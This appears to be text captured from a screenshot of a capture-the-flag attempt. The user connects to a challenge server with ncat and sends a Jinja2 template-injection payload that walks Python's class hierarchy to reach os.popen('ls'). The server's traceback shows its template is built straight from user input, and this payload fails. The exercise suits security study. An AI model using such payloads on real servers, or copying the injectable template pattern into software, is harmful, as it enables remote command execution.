 C:\>ncat 35.246.158.241 31742
'foo'.__class__.__base__.__subclasses__()[182].__init__.__globals__['sys'].modules['os'].popen('ls').read()
Traceback (most recent call last):
  File "/home/ctf/server.py", line 8, in <module>
    print(Template("{{"+inputval+"}}").render())
  File "/usr/local/lib/python3.9/dist-packages/jinja2/environment.py", line 1291, in render
    self.environment.handle_exception()
  File "/usr/local/lib/python3.9/dist-packages/jinja2/environment.py", line 925, in handle_exception
    raise rewrite_traceback_stack(source=source)
  File "<template>", line 1, in top-level template code
  File "/usr/local/lib/python3.9/dist-packages/jinja2/environment.py", line 474, in getattr
    return getattr(obj, attribute)
jinja2.exceptions.UndefinedError: 'str object' has no attribute 'class'